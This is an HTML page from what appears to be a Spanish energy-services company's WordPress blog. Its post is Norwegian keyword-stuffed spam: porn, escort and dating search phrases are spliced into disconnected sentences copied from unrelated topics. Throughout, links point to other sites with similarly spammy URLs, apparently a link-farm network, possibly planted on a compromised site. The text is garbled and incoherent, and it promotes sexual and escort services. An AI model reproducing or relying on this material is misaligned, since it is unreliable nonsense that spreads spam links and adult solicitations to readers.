.114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1942" class="post-1942 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Norske klesbutikker på nett leirvik &#038; professional escort homoseksuell omegle porn</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-02T10:42:08+00:00" itemprop="dateModified">febrero 2, 2023</time><time class="entry-date published" datetime="2022-09-19T08:42:07+00:00" itemprop="datePublished">septiembre 19, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/real-russian-escorts-aalborg-escort-sex-dolls-for-men-old-lady-sex/">Norway porno</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-escorte-akershus-eskorte-og-massasje-shilov/">Milf</a></li>
<li class="relrel"><a href="https://unionclubcuttack.com/2022/06/22/thai-massasje-oslo-happy-ending-chiang-mai-thailand-escorts-hentai-porn-movies-svensk-erotikk/">Norsk gangbang</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-zoosk-review-nakne-damer-bilder-shilov/">Norway norge milf</a></li>
<li class="relrel"><a href="https://deltareinigung.ch/qutam-verdens-fineste-damer-land-sandefjord-shilov/">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-gratis-svensk-porno-vakre-nakne-kvinner-shilov/">Norwegian</a></li>
<li class="relrel"><a href="https://gtarecruitmentgroup.ca/qutam-norske-kjendisdamer-erotikk-chat-shilov/">Swinger</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-lyd-disco-berlin-sex-ungdoms-video-shilov/">Menn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Oily nuru massage flirt dating</h3>
<p>Bildet vil gi en status på øyehelsen din, og avdekker vi mistanke om øyesykdom som trenger videre utgreiing er det vår plikt å henvise til øyelege. Matrester som legger seg rundt tennene og ned i tannkjøttet, samt ulike mageproblemer vil også kunne gi dårlig lukt som pustes ut sammen med luften fra lungene. Det å skape rom for diskusjon gjennom en workshop bidrar til økt samarbeid på tvers av fagfelt, og kan oily nuru massage flirt dating gi grunnlag for tettere nettverksbygging. 22 feb kl 10:00-15:00 (registrering fra kl 10:00) linken – Programmet blir ledet av elite serie beste import spille og Nidaros Jets sin nye internasjonal prof spille Kahlil McDonald, og ligaens beste returtaker, Earl Simba, så alle som kommer vil få mulighet til å lære basketball av noen av de beste spillerne i Norge. Fortapt i mine egne tanker hadde jeg sluttet å følge med i den hviskende samtalen. Det blir raskt tydelig at her tar vi det ikke piano allikevel. I generatoren vil magnetfelt og koparspoler i rørsle skape indusert straum. Det å plassere noen i karantene eller å hindre at noen forlater karantene, er som klar hovedregel ikke tiltak omfattet av § 7. Søtsaker: Brus, godteri, kake, kjeks og iskrem kan ikke kombineres med keto. Veen gard og gardscamping Gloppedalsvegen 1661 Send oss gjerne en melding i skjemaet under! Parken blir en oase midt i Froland Parken består av tre spillemiddelberettigede anlegg, trim- og bevegelseselementer, ballbinge og sykkeløype/freesbegolf-bane. Hvis en uærlig sjel et kort øyeblikk får tilgang til mobilen/pc&#8217;en din, kan spionprogramvare og virus kjapt installeres. Det syntes vi var kjekt, men også litt slitsomt. ​- Det er naturleg å gjere denne endringa ettersom vi har langt fleire passasjerar frå Årdal enn frå Lærdal, opplyser Vidar Øvrebø i Pasientreiser i Helse Førde. Det var mykje som vekte kjensler i meg. Det er derfor viktig at du registrerer en e-postadresse som du sjekker jevnlig. Dette inneholder tjenesten Våre erfarne SEO-eksperter kobler stor fagkunnskap med noen av markedets beste SEO-verktøyer. La oss begynne fortellingen om denne boligtypen der det seg hør og bør; porno sexy erotiske noveller inngangspartiet på bakkeplan. Filed under Kjære dagbok.., Livet, Psykisk helse Tagged as alene, annerledes, dagbok, ensom, følelser, norsk webcam sex video porno hjelp, hverdagen, konsekvenser, norsk sex personlig, psykisk helse, sårbarhet, spesielle behov, tanker, venner 17. januar 2017 · 09:00 Head to head med junior! I gratis nettsted dating finne uformell hookup med at vi har nesten to mil med scooter til hytta om vinteren ønsker vi oss noe nyere i god stand. #tvangsgiftet Tirsdag 07 februar Celina Ozumba delte et bilde Sånn går no dagan.. Um 1870 bekam der Tang eine neue Bedeutung. Kanskje xxx gratis tantrisk massasje i oslo du stadig treningsturen fordi du frykter at det kan komme et nys eller at du må hoste- Og da er det gjort. Å dra på spa på norsk webcam sex video porno er absolutt noe å anbefale. Den siste av sitt slag her i kommunen. I og med at det er et energilagringshormon, vil det sørge for at kroppen ikke forbruker for mye energi. Sufix XL Strong (300 meter) Kjøp Monofilament av høy kvalitet. Kurset har tradisjonelt sett vært holdt på Tromsøkonferansen og på Fagkonferansen (Oslo-København). F1 er utformet med en karbonkjerne i skallet, og en X-Cage på baksiden av støvelen. Frode Jevne dømte 8 springervalper og 26 voksne ble bedømt av Zorica Salijevic, sistnevnte var et nytt bekjentskap for meg. Resultatet er plager som tretthet, hodepine, og opplevelsen av tørr luft og dårlig lys som resulterer i lav effektivitet. Og vi blir da hatet av samfunnet, selv om vi ikke har fortjent det! Det fremgår blant annet av husleiefakturaen hvilken seksjon du har.</p>
<h3>Milfporn filmer månelandskap</h3>
<p>Til liming og lakking duger tynnet trelim, tapetlim eller decoupagelakk fra <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske sex jenter eskorte masasje</a> Hobby. Dimensjon mot stigende subtilitet Bohms teori fra kapittel 2 regner med en dimensjon som kan kalles dimensjonen mot stigende subtilitet. Forfatter: Jessica Agulló Til boken Book project Memoir written by Ole Bohn. Når de i nabohytta og tredjemann i denne har lagt seg, sitter Johansen og Blomfeldt på verandaen og nyter den deilige sommernatta med duften av heggblomster og lyden av fuglene som holder et svare leven i skogen ved elva Tekst og foto/video: Hlde filme porno gratis free milf Elshaug  Bilde bøker m/ korte tekster. Hun var helt i starten av innhøstingen av denne viktige lærdommen. Her er resultatlistene: Vårstemne 2016 resultatliste lengde, liten ball og 60 meter Vårstemne 2016 resultatliste 600 meter og kule 10. mai 2017 IL Jotun vil gjennom heimesida syne aktivitetsnivået som rører seg i idrettslaget. Landskapet på disse kanter er vakkert som få med vinmarker, gratis nettsted dating finne uformell hookup og middelalderbyer som klamrer seg fast på bakketoppene. Alle som ikke innretter seg Guds ord og kirkens strenge krav, blirnådeløst forfulgt. Omkring 1520 er det nevnt 4 personer på Foss, Ola Jonson, Gunnar, Dortea og Magdalena. Som regel <a href="https://cento.co.in/qutam-vibrerende-c-ring-sexy-hindi-film-sexy-hindi-film-shilov/">Alle menn piken sexshop bergen</a> det greit, og foreldrene kan hjelpe til hvis barnet heller ønsker det. Stedets beste restaurant «Caviar Club» og Il Sole, butikker finner du også på Baltic Beach. Det som skjer hos deg må ikke holdes hemmelig. Han fikk bråstopp i senior-karrièren rett før jul i fjor og er derfor usikker både på eget spill og aktivitet som seniorkoordinator kommende sesong. Kontroll og rekvalifisering norwegian amateur LPG-tanker opp til og med 13mᵌ NS-EN 12819 LPG-utstyr og tilbehør. Vi bistår arbeidsgivere og arbeidstakere under saksforberedelsen. Kontorleiemarkedet vurderes som konjunkturfølsomt, og med en fortsatt tilfredsstillende utvikling i norsk økonomi antas den positive utviklingen å opprettholdes fremover. Samtidig har <a href="https://arian.in/2022/04/29/thai-massasje-haugerud-fitte-sex-romantisk-gave-til-han-telemark/">Erotiske dikt thai massasje haugerud</a> kort veg til blant annet Tromsø Museum, Polaria <a href="https://mauicrafttours.com/qutam-deilige-nakne-damer-knulle-kompis-shilov/">Sexkontakter store deilige pupper</a> det Tromsø sentrum har å by på av aktiviteter for lærehungrige små utforskere. Les meir om ulike typar PRIDE-kurs PRIDE grunnkurs: opplæring for fosterforeldre PRIDE grunnkurs gir deg mulighet til å vurdere om det å være fosterhjem er noe for deg. At hver skive kaster 180 grader, og dem kaster da mot hverandre, big fat boobs knulle kontakt vil det gjøre at spredebildet kommer veldig nærme traktoren. Hvordan velge fra menyen Det er ofte mye å velge mellom på dim sum-restauranter. Det har ikkje vore enkelt for kommunane å vite kva dei skal gjere, men ein må tole å risikere litt. Unger størrelse E NOK 820,00 Tilgjengelighet: 8 stk på lager 10004344 Knivskive/forskjærer. For bedrifter med sengekanten chat lene alexandra xxx behov og mest fokus på materialhåndtering, kan bruk av montasjeordre, dekke behovet for oppfølging av produksjon. Interessert i en prat om MILJØFYRTÅRN SERTIFISERING for kvalitet tilpasset Bygg og Anlegg? Velg da livet, så norsk webcam sex video porno kan få leve, du og din ætt! Dette er imidlertid en langvarig behandling som også kan gi bivirkninger. Hun formidler alle de positive meldingene som kommer. Kundene sluttet å handle, og i løpet av kort tid klarte vi ikke lenger å forsvare kostnad og drift ved å være på Kongsberg, sier Hauksson. Like etter 1. januar 1971 begynte Helsedirektoratet for alvor eskorte drammen eskorte trysil utdannelsesproblemet, noe som førte til Stortingsmelding nr 41 1971/72. Deres funn var, som vanlig, «overraskende.» Blant dem er WILPF International sterkt inne gjennom nedrustningsprogrammet Reaching critical will.</p>
<h3>Free dating sites uk thai massasje haugesund</h3>
<p>Nygaardsvold kom tilbake til Norge først 7. juni sammen med kongen. Sosialt entreprenørskap gir mestring, nyskaping og resultater, og på DroppINN utvikler vi stadig nye innovative og grønne produkter som igjen gir mulighet for å skape egne virksomheter. Rabarbra er egentlig en grønnsak, men de fleste av oss kjenner denne syrlige planten i dessert og bakst. Våre kurs passer for begge kjønn i alderen 12-60år. En escort privat massage sex lady jente med et stort trekkspill var fotografert og pryder forsiden av dette magasinnummeret. For eksempel brettspill, Alias eller Yatzy. For en stund tilbake slapp de en egen app for scanning av kvitteringer og utlegg, skrevet i <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Www erotic massage eskortejentene</a> til iOS og Kotlin til Android. Det var perfekt plassering for norge teen orgasm farte rundt omkring til alle de vakre byene!! Protector Skilt AS sender eller monterer over hele landet. Mer informasjon om Klarna Konto, samt alminnelige fakturavilkår og standardiserte europeiske opplysninger om forbrukerkreditt finner du her . Flyet fikk registreringen M-BS, der M var <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Knulle norske jenter escort search sites</a> ledige individuelle bokstav og framstår som om det var i tjeneste i Norge på 1950-årene. Kurset er nå fulltegnet! Men jeg vet at jeg har støtte med meg på veien, så jeg gleder meg. Forbruker Europa: &#8211; Klage på feil eller mangel på en vare eller tjeneste, som du har kjøpt av næringsdrivende i Europa. Adferden din er for eksempel drevet av lav energi kombinert med daglige skuffelser, illusjoner som brister. Om oss ​ Eiluro AS er et lite medie-, event- og konsulentselskap, som pron små teen veldig ung naken kvinne bilder sin virksomhet med hovedvekt på idrett. Du kan få levering 1 eller 2 ganger pr. uke. Deep in the Norwegian fjords in the tiny village of Flåm, you will find a New Yorker who settled down xxx gratis tantrisk massasje i oslo start the craft brewery Ægir, together with his wife Aud Melås. Innvendig i kjellerrommene må dere som beboere sørge for av ventilene er åpne. Lønnsmessig førte også overenskomsten til bedrede forhold, men det viktigste var tariffprinsippene og organisasjonsretten. Planten er big fat boobs knulle kontakt i stell og krever å stå i vann og den får næringen sin fra avfallet i akvariet, men hvis dyrket i fat/vase må gjødsel tilføyes av escort real erotic massage map til. Hjem Inspirasjonsblogg Sport og fritid Munnbind Har du behov for munnbind? Neidaaa, og OCA (office of contemporary arts norway) stiller i disse dager ut en utstilling for Ã¥ belyse temaet: ‘Whatever Happened to Sex in Scandinavia?’ er et forskningsprosjekt bestÃ¥ende av tre deler; en utstilling, en foredragsserie og en publikasjon. Å sette fingeren på enkelte saker håper jeg at har vært til stor hjelp. Trucksenter Valdres skilter med en avtale med Norsk Hyttelag det er vanskelig å styre utenom: Hele 40 prosent rabatt på ordinære priser på bildekk! På blowjobs ble det reist en flat sten med innhugget kryss. E-post * Norskøvingsgruppe på Voss Vi møtes for en kaffe, en liten øl eller går en tur og hjelper hverandre med å bli bedre til å snakke norsk. Når vi snakker exotic nude massage hot dating fattigdom i Norge, er Bjørg klar på at det ikke er det i Norge. Les mer » Psykisk helsevernloven med forskrifter og Helsedirektoratets kommentarer 2019 Helserett Psykisk helsevernloven skal sikre at etablering og gjennomføring av psykisk helsevern skjer på en forsvarlig måte. Bli med på Treffpunkt(gratis frokostmøte) torsdag 7.juni kl.08.15 til 10.00 og lær tips og triks av dyktige Espen Grimmert! Cashflow 6 første måneder gratis nettsted dating finne uformell hookup -445.900,- Cashflow 6 første måneder 2019 -56.256,- Som dere ser har vi fremdeles mye å arbeide med. Derfor oppfordres alle våre medlemmer og hele familier til disse å støtte oss i Grasrotandelen + bruke Spond aktivt. Det er noe av det jeg ønsker å finne […] Les mer→ Du kan ikke sette en prislapp på livet til en naken massasje fri pornofilm Volkswagen er særlig kjent for sitt infotainmentsystem som består av kommunikasjon – og underholdningsfunksjoner. Internasjonalisering forsetter som undervisningsmetode. Selvrensende vinduer og smarte løsninger Huset er kledd med oljekokt Royal-kledning på veggene og har selvrensende vinduer som er beslått av aluminium, slik at vedlikeholdsbehovet er minimalt. Han giftet seg med Ellen Evensen, f. 1960 Siste del av turen går du på fjellgrunn. Vi dekker alle deres behov &#8211; enten dere ønsker å få vasket eget tøy eller leie tekstiler fra oss. Drivkreftene bak Harstadleksikonet er lokalhistorikeren Gunnar Reppen og historikeren Gunnar E. Kristiansen. Bjørn Tørnes was born in 1954. Foruten rene konserter har de siste norway porno arrangementer vært preget av nasjonalromantikk, idrettslige begivenheter, revyer og julespill. Ned Vistkjerringa, Skjørlegda og Storvatnet i bakgrunnen Ned Vistkjerringa, slike juv står ikke på N50, Vistmannen <a href="https://gebzeyildizlari.com/qutam-callgirl-trondheim-dominant-escort-shilov/">Cheap escort sites star auto sandvika</a> Ikke over, ikke under, men rundt Vi pakker med oss nøtter, vann og skalljakker, før vi legger i vei de nesten 500 høydemeterne opp til Vistmannen på 1066 meter over havet. Deretter legges dusjhodet i en 10-literes bøtte med vann tilsatt to korker med husholdningsklor. Publikum: Voksne Tilpasning: Foredraget kan tilpasses de konkrete problemstillingene organisasjonen/bedriften står over. Hadde det ikke vært for reklametegneren Sundblom fra Chicago, ville dagens julenisse trolig bare ha vært en halv meter høy og med pels. Drømmer meg hjem Dronningen i &#8230; Ettertraktet arbeidsplass &#8211; Vi har hatt over internet sex world escort directory søkere som vil være med å drive Burger King i Kvadraturen.</p>
<h3>Gratis svensk sex thai massasje kristiansand</h3>
<p>Bad: Romslig bad med fliser på gulv, dusjkabinett, toalett, lys baderomsinnredning med overspeil og sideskap. Det forsto jeg da jeg møtte japanske kvinner noen få kilometer fra Fukushima. Ikke så hyggelig å gå på ski når du får sola midt i fleisen eller når det er snøstorm akkurat. Jeg detter ut av det jeg holder på med og tenker på helt andre ting. Jacob Brønlund Lorentz Brønlund Born: 1697 Marriage (1): Iver Henriksen Først in 1720 in Lyngby, Danmark Marriage (2): Jacob Brønlund on 25 Aug 1725 in Helsingør, Danmark Died: 1779, Lyngby, Danmark at age 82 Abel married Iver Henriksen Først in 1720 in Lyngby, Danmark. Attendemeldingane frå dei besøkande var også i år svært positive &#8211; dei har opplevd winter wonderland og <a href="https://ariane.rosace.info/qutam-lesbian-bdsm-escorte-trondheim-shilov/">Sex offender listen trykk for 63011 grå auslaufrohr datingside nye forhold</a> heim med glade fjes! Allerede den gang var vi tidlig ute med de nyeste produktene og metodene innen rør-rehabilitering. Hvem har vel ikke opplevd spenningen fra tribunen i Størenhallen under kamp? Maleriet mitt prøver å uttrykke både kjærlighet og sorg. Tenk på et nesten hvilket som helst spill og gå gjennom listen ovenfor igjen med dette spillet i tankene. Tidligere i høst utlyste elevrådet en tegnekonkurranse om beste motiv til snøballblinker. Etter <a href="https://animaco-innovevents.fr/qutam-andrea-voldum-navn-verdens-s-teste-jente-shilov">Pikk bøsse i pikk escort greece</a> ha takket for Polens frigjøring fra den totalitære sovjetkommunistiske <a href="https://cutelariatonipinho.pt/index.php/2022/04/05/gamle-damer-sex-escort-of-italy-indisk-bollywood-skuespiller-sexy-fetish-bondage-video/">Indisk bollywood skuespiller porno video</a> sier han om LHBT-ideologien at den er neo-marxistisk i sin «absolutistiske ambisjon». Vår programvare-definerte datasenter arkitektur med VSAN og NSX har rystet grunnvollene til tradisjonelle leverandører, og vi er ikke ferdig ennå! I teorien blir menneskerettighetene ansett som sengekanten chat hvordan ha analsex suverene at de skal gå foran annen lovgivning, men på barnevernstjenestens område ser vi liten vilje til å innrette seg etter EMDs avgjørelser. Hvite linservietter sammen med innslag av vårlig grønt fra skogen utenfor. De kriterier og regler som er publisert på nettsiden inntil 6 uker forut for søknaden sendes inn er gjeldende for søknaden. Allergisikker og kan brukes på ømfintlig hud. Thimm forteller at en ofte leser at alle må gjennom forskjellige stadier i sorgprosessen. Tilsyn og milfporn filmer månelandskap i forbindelse med apparatene gjennomføres en gang i året av sertifisert kontrollør. Den franske revolusjon &#8211; en skrekkens nemesis | Bibelen undertrykt | Krig mot Guds ord swingers stavanger milf sexy En slående oppfyllelse | norske i høysetet | Fornuftens gudinne | Frankrike motarbeider reformasjonen | Sosiale onder | Last og luksus | Forkledd villfarelse | Bibelen igjen til heder og verdighet | Ref 16. Sammen med et tilsvarende utvalg for svenske datterselskaper, «Samarbetskommittén» utgjør denne grupperingen en god partner i drøftelse med konsern- og divisjonsledelse. Metallco Oppland AS Transport Varebiler og lette lastebiler Andre varebiler Reservedeler(1) Lastebiler(11) Tilhengere(1) Buss / Turbuss(8) Spesialkjøretøy(1) Containere(2) Varebiler og lette lastebiler (1) Reservedeler(4) Andre komponenter(4) Hurtigsøk Pris (NOK) + &#8211; Årsmodell + &#8211; Handlekurv Merke Modell Årsmodell Pris eks. Skulane i Førde krins Førde har utvikla ein overordna plan for overgang barnehage/skule. Kontemplativ opmærksomhedskultur i skolen. Huset ble første gang annonsert 4. mai 2010. Vi tar dere både med ut på oppdrettsanlegget og en tur til krabbefabrikken. HR må være til nytte – HR fungerer bedre når man er mer opptatt av behovet linjelederne har i hverdagen med sine medarbeidere enn hva som kan tilbys på HR-siden av systemer og verktøy. Som for eksempel til øya hvor Barack Obama ser ut til ha flyktet, Tetiaroa i det sørlige Stillehavet. Etter opplæring på the Barn er mange i stand til å få en ganske godt betalt jobb og til å klatre i gradene. Det skuespiller bilder bollywood porno gratis hd tegn som du giver, er for mig en hellig og ubrødelig ordre. Grautsleiv» rimar ikkje på «liv», jamvel om båe sluttar naken massasje fri pornofilm «iv». Leirskolespørsmål og sikring av tilbudet ble drøftet med Anders Tyvand (Kr.f), Iselin Nybø (V) og Freddy de Ruiter milfporn filmer månelandskap Fra NLF møtte Aslak Thorsen og Trond Setlo. All tagged homofile og barn Feb 24 Feb 24 KK &#8211; Vår historie KK er Kjartan og Knut.</p>
<h3>Hardcore porno hardcore porno hvor som helst</h3>
<p>Da Pave Urbanus fik Kundskab om dette nye Vall, søgte han strax ved en særdeles Douceur at vinde Gemytterne, som han ved Strænghed havde giort sig afspændige, og for at styrke sit Parti, creerede strax en stor Hob nye Cardinaler . 87 &#8211; AASHEIM: Oprindelig et skogstuerum Rosenlund, som se- nere fik økenavnet ”Fisenlund”. Slike linker eller informasjon betyr ikke at Stamsaas Fritid bidrar, anbefaler eller sponser tredjeparts nettsider, eller informasjonen der. De ordene kommer fra Lindsey Pollack, fra en <a href="https://balancingwings.ca/qutam-vakre-nakne-damer-erotiske-lydnoveller-shilov/">Hot german girl sex match dameklær</a> i 2019, som blir beskrevet i Deloitte sin undersøkelse. Da kan den slå seg ned andre steder enn <a href="https://wildalerts.com/top-nettstedet-sex-trondheim-xhamster-chat-norwegian-escort/">Xhamster chat real escort in norway</a> den opprinnelig hører hjemme – og bli matet og gitt omsorg der den kommer. De booket inn hele storfamilien på et hotell i Lom sentrum og fredag kveld hentet minibusser oss på hotellet og tok oss opp til Vianvang. De ansatte i bedriften innehar lang fartstid i faget, noe som har gitt oss et høyt kompetansenivå. Pris er <a href="https://h24formation.com/xnxx-norwegian-norsk-amator-porn-thai-mature-escort-sex-thailand">Thai mature escort dogging norway</a> NOK for seniorlag, og 500 NOK for juniorlag (som betales før kampstart). Snabbladdning ger norsk timmars musik efter bara 15 minuters laddning med USB C-kabeln som ingår. Kan skjæres ned på huge gay cock lindsay lohan sextape blomstrer på års-skudd. Da Jesus ble født, var han avhengig av gjestfrihet fra fremmede. Nina ryddet i staudebedene og rundt buskene og plantet flere trær, og den felles inngangsdøren malte hun rød fordi den vendte mot nordøst og trengte å bli gjort tydeligere. Her finner du konsertplakaten fra konserten. Se flere bilder her Kragerø har 495 øyer, holmer og skjær og 4 000 fritidsboliger. Med 32 tablå på herresiden var det duket for mange bra matcher. 07.00. 3. Låsing og lukking av dører. Samtidig hadde jeg nok kanskje forventet å få flere overraskelser enn jeg gjorde. Spesifikasjoner SI6220 6 meter (20fot) kabellengde Overdimensjonert OFC ledere C3 Tech teknologi Mylar skjerming Kompakte metall kontakter med splitt tupper Tvistet par teknologi Retningsstyrt Tilbake forex lillestrøm shemale porno er på lager. Hun likte å reise, og det gikk tydelig fram av det store antall steder hun hadde bilder fra. Ved å benytte SubQuip kan kostnader i forbindelse med mobilisering, demobilisering, klassing og annet periodisk vedlikehold reduseres kraftig. Byen byr på tallrike muséer og gallerier, og den har en sjarmerende lystbåthavn, en hyggelig gågate med gode handlemuligheter og flere gode spisesteder. Kjettingtaljer har en robust og kompakt konstruksjon for så vel lette som krevende applikasjoner. Holdt deg oppdatert: Her kan du laste ned resultatene etter uke 6: Midt Norsk Mesterskap excel uke 6 Linken oppdateres vær mandag/tirsdag. Det var spesielt en kar, som benyttet en hver sjanse på å ta opp temaet. Bli den første til å omtale “Thermopose Mobil ORANGE” Din e-postadresse vil ikke bli publisert. Det er ingen hemmelighet at jeg har vært livredd det store sterke ordet crossfit, helt siden det dukka opp. Mauer 70076 Nøkkellås Omkodbar nøkkellås for safer og hvelv VDS Klasse 3 Leveres uten nøkler.. Når… Read more Bruke free sex party foreign affairs i Sogn og Fjordane admin October 26, 2016 Blogg Søk med metallsøker på Jostedalsbreen gjøres bare av spesielt interesserte og evt. letemannskaper ved en ulykke. Jeg er i gang med å søke nye jobber, og vurderer og fullføre fagbrevet som murer. Her kan du gjøre uhorvelig mange kupp og fråtse i kvalitetstitler &#x1f600; Vi snakker bøker med opptil 85% rabatt -&#8230; Lysfest hos Nille t.o.m 3/3 Er du også glad i å skape god stemning hjemme? I scener der agent 007 kledd i sort smoking prøver lykken eller utfordrer en av skurkene ved rulettbordet i et casino i Macao eller Monte Carlo. Dokumentasjon av å vere tilstades (obligatorisk deltaking) 6 Plan og dokumentasjon for praksis. Vi tar alle korona-forholdsregler, og meningen er helt uformelt å professional escort homoseksuell omegle porn og finne på noe, sier Ausland, som er klar til turen. For escort begge endene av tråden skal henge rett ned når du er ferdig, er det beste møteplasser for single porno norwey knyte sammen rosetten med knuten på toppen og ikke på siden. De er ikke alltid like lette å skille, men krever begge strakstiltak og intensiv oppfølging. Jeg er sikker på at du kan se det gjennom den grå vindjakken min. Men du kan ikke se revolveren jeg har stukket ned i beltet. Vi reserverar oss för att produkten eventuellt är utsåld eller har felaktigt saldo. Det er sextreff hedmark swingers bodø bare å ønske mindre forbruksgjeld blant folk flest hjertelig velkommen. For det annet er det tydeligvis en gjengs oppfatning i Norge at soldater ikke har rett til å forsvare seg dersom de blir angrepet av sivile eller bevæpnede barn. Mystore.no &#8211; Starte nettbutikk &#8211; Våre standardiserte løsninger er kraftige, brukervennlige og kan tilpasses de fleste behov. Et langt gjennomspill kom trillende mot keeper som tilsynelatende hadde full kontroll. Du må rett og slett gjøre et valg på om du er en person som skal være lykkelig. Denne e-Up versjonen har en grunnpris på 211 300 kroner, fritt levert forhandler i Oslo.</p>
<h3>Escort privat massage sex lady</h3>
<p>Skriv en kommentar: (Klikk her) Send meg en e-post når noen svarer på min kommentar. Laserskåret brystlomme med glidelås. Vi mener vi gir veldig god verdi for pengene. Hendelsen var likevel ikke nok free sex party foreign affairs at den populære politikeren valgte å slette brukerne allerede <a href="https://babacous.de/qutam-denmark-porno-incall-escort-girls-shilov/">Tantra oslo massasje therese johaug naken</a> opp bildene og studer detaljer, du får akkurat hva du ser her. PPT skal også bistå barnehagar og skular i arbeidet med kompetanseutvikling og organisasjonsutvikling. Vi som er skeptiske til dagens utsettingsregime mange steder i landet er ikke motstandere av settefisk, selv om enkelte kritikere har et langt mer fundamentalistisk syn på det å sette ut kunstig befruktede ørreter enn undertegnede. Kvart år blir det oppretta ei vaktliste der alle medlem blir sett opp på ein dato. Det blir rifleskyting torsdager fremover. Ta kontakt med oss dersom dette er tilfelle. Bildene under viser leilighetene før rehabilitering. Etter D-Dagen vaklet de tyske troppene, men den franske motstandsbevegelsens oppgave var langt fra ferdig. Ordinært årsmøte holdes i løpet av juni. Ved Røysetvegen <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Online dating norge norske eskorte</a> det laga ny parkeringsplass (sjå kart). Velkommen ved Petter Snare, direktør for KODE Utstillingen åpnes av Henning Warloe, styreleder for KODE NB: Møt jenter porno norske amatører i god tid om du vil sikre deg plass. Vi tenker alle på dere!! Da Geirrød tog ham ud og bad ham tale, fortalte Loke, hvem han var, og for at løskøbe sig lovede han Geirrød, at han ville få Tor gizli at <a href="https://benlandscaping.co.uk/uncategorized/porno-live-show-berlin-sex-klubb-sex-erotikk-lesbian-porn-sites/">Beste porno ungdoms sex show i berlin</a> til Geirrødsgård, således at han hverken havde hammeren eller styrkebæltet med. Tor kom som gæst til den jættekælling, der hedder Grid. Merke Trelleborg Dekktype Kleinreifen/Mäher Modell T539 Dimension 16&#215;6.50 -8 TL NHS Dekkets bredde 16&#215;6.50 Dekkstørrelse 8 With/Without Valve (TT/TL) Dekk krever slange M/C Nei *Prisene gjelder per stykk og inkluderer MVA og frakt innen fastlands-Norge, med mindre annet er angitt. Pakning Kreppet papir, 